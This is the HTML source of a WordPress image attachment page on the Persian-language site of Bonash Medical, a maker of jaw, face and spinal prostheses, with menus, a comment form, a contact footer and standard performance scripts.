<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/midface-home-page-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="http://bonashmedical.com/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

					
		<article class='post-entry post-entry-type-page post-entry-3659'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page.jpg'><img fetchpriority="high" width="300" height="167" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20167'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-300x167.jpg 300w, https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-768x428.jpg 768w, https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-1030x574.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-1500x836.jpg 1500w, https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-705x393.jpg 705w, https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-450x251.jpg 450w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-300x167.jpg" /><noscript><img fetchpriority="high" width="300" height="167" src="https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-300x167.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-300x167.jpg 300w, https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-768x428.jpg 768w, https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-1030x574.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-1500x836.jpg 1500w, https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-705x393.jpg 705w, https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page-450x251.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->





<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Leave a Reply</h3><span class="minitext">Want to join the discussion?<br />Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://bonashmedical.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><input name="wpml_language_code" type="hidden" value="fa" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='3659' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 <script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"3659","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->